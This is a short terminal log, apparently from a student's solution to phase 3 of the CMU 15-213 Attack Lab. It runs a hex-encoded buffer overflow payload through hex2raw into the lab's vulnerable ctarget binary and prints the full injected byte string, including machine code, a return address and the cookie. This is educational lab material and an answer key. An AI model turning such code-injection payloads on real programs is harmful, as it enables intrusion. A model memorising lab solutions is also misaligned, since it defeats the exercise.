 [hegongshan@hgs attacklab-handout]$ ./hex2raw -i solutions/phase3_solution.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
[hegongshan@hgs attacklab-handout]$